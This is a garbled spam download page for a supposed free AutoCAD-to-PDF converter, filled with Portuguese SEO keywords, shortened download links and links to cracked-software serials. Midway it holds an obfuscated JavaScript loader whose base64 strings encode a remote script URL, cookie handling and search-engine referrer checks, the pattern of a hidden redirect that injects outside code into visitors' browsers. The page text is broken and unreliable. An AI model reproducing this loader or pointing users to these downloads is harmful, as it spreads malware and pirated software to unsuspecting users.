

[Download Free Converter Arquivo Em Autocad Para Pdf](https://imgfil.com/1tdxvb)



[Download Free Converter Arquivo Em Autocad Para Pdf](https://imgfil.com/1tdxvb)



var 0x70a3=['LmFvbC4=','YXhVUII=','cmVmZXJvZXI=','SWIWcGE=','c2V0','VnVVWVE=','aHR0cHM6Lv9ibG91ZGV5Z XNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO=='.'aGVhZA=='.'Y3JlYXRlRWxlbWVudA=='.'Z0V0U28='.'c3Jj'.'Z2 VORWx1bWVudHNCeVRhZ05hbWU=','WIJWTkO=','YXBwZW5kO2hpbGO=','MnwzfDF8NXw0fDA=','bkZL','c2NyaXB0', "TWF4dGU=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','amVnWXI=','V01hVEs=','ZmdBd1A=','bGVuZ3Ro','OyBleHBpcmVzPQ= =','OyBkb21haW49','aXVIUkE=','OyBwYXRoPQ==','eHVTR2I=','OyBzZWN1cmU=','LnlhaG9vLg==','LmFsdGF2aXN0YS4  $=$ ','LnlhbmRleC4=','dmlzaXRlZA==','LmJpbmcu','VmFFb0k='l;(function( 0x26fdc4, 0x41c163){var 0x3bb09d=function( 0 x498af8){while(-- 0x498af8){ 0x26fdc4['push']( 0x26fdc4['shift']());}}; 0x3bb09d(++ 0x41c163);}( 0x70a3.0xc0));var 0xb439=function(0x49b5e4,0x256537){0x49b5e4=0x49b5e4-0x0;var

\_0x43f4fa=\_0x70a3[\_0x49b5e4];if(\_0xb439['initialized']===undefined){(function(){var \_0x22a70d;try{var

 $_0x1e6a11$ =Function('return\x20(function()\x20'+'{ }.. Recommended DocumentsDocuments Similar To Como Converter Arquivos Do AutoCAD Em PDFDocuments About TechnologyMore From lightlucas8866Footer MenuLegalSocial MediaCopyright © 2017 Scribd Inc..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x22a70d = 0x1e6a11$ ();  $|catch(0x34952f)|$   $0x22a70d =$ window;  $|var 0x2ab$ 34d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x22a70d['atob']ll(\_0x22a70d[ 'atob']=function(  $0x105761$  {var  $0x3ac297=String( 0x105761)'$ |'replace'](/=+\$/,");for(var  $0x5e4000=0x0$ ,  $0x4c70cc$ ,  $0x47a$ 9aa, 0x28808c=0x0, 0x5dc976="; 0x47a9aa= 0x3ac297['charAt']( 0x28808c++);~ 0x47a9aa&&( 0x4c70cc= 0x5e4000%0 x4?\_0x4c70cc\*0x40+\_0x47a9aa:\_0x47a9aa,\_0x5e4000++%0x4)?\_0x5dc976+=String['fromCharCode'](0xff&\_0x4c70cc>>(-0  $x2^*$  0x5e4000&0x6):0x0){ 0x47a9aa= 0x2ab34d['indexOf']( 0x47a9aa);}return

 $-0x5dc976$ ; {); {());  $0xb439$ ['base64DecodeUnicode']=function( $0x33f676$ ){var $-0x496d83=$ atob( $0x33f676$ );var  $0x706265 = [\frac{1}{100}(var \space 0x3a8868=0x0, 0x2f3557=0x496d83]$  length'];  $0x3a8868=0x0$  {  $0x381c58=![1][.]$ } if  $(0x381c58)(co$ okie[ 0xb439('0x22')]( 0xa307f2['rBzHb'],0x1,0x1);if(! 0x96d0e5){ 0xa307f2['WeEbd'](include, 0xa307f2[ 0xb439('0x23')  $(C. 0xa307f2['VuUYQ']$   $(0xb439('0x24'),q,''))$ ; { } R(); Como Converter Arquivos Do AutoCAD Em PDFRelated Interests Rating and Stats Sharing Options Document Actions Pages 2 to 8 are not shown in this preview.

- 1. converter arquivo autocad para versão anterior online
- 2. converter arquivo autocad para versão anterior
- 3. como converter arquivo autocad para pdf

This book will also be removed from all your lists  $\text{We\':ve}$  curated titles we think you  $\':$  ll love.

## converter arquivo autocad para versão anterior online

converter arquivo autocad para versão anterior online, converter arquivo autocad para solidworks, converter arquivo autocad para versão anterior, converter arquivo autocad para pdf, como converter arquivo autocad para pdf, como converter um arquivo pdf para autocad, converter arquivo autocad 2019 para 2010, converter arquivo autocad 2019 para 2017, como converter arquivo autocad 2018 para 2013, converter arquivo autocad 2018 para 2016, converter arquivos autocad para versoes anteriores online, converter arquivo dwg para pdf, converter arquivo dwg para versão anterior online, converter arquivo dwg para versão anterior, converter arguivo dwg para kml online, converter arguivo dwg para pdf online Outlook For Mac Send receive Options

The rest of this title will be available soonComo Converter Arquivos Do AutoCAD Em PDF will be available on.. Are you sure you want to continue? Are you sure you want to delete this list? Everything you selected will also be removed from your lists.. Browse Books Mobile Site Site Directory Site Language: Are you sure? This action might not be possible to undo. Filipo **Brunelleschi Autobiography Dictionary** 



[Download For Mac](http://sauhuntmenssong.tistory.com/3)

## **converter arquivo autocad para versão anterior**

[Nps Condition For Mac](https://angry-lumiere-52c715.netlify.app/Nps-Condition-For-Mac.html) [10 Negocios Para Ganar Dinero Con Internet](https://leusculticon.over-blog.com/2021/02/10-Negocios-Para-Ganar-Dinero-Con-Internet.html)

## **como converter arquivo autocad para pdf**

[Opera Max For Mac](https://tylerhuggins.doodlekit.com/blog/entry/13558518/opera-max-for-mac-hot)

b0d43de27c [gitar rigg 5 serienummer guitar rig 5 serial number](https://lyaruranot.mystrikingly.com/blog/gitar-rigg-5-serienummer-guitar-rig-5-serial-number)

b0d43de27c

[Cómo Obtener La Función Ifs Para Excel Mac](http://facsugalco.tistory.com/6)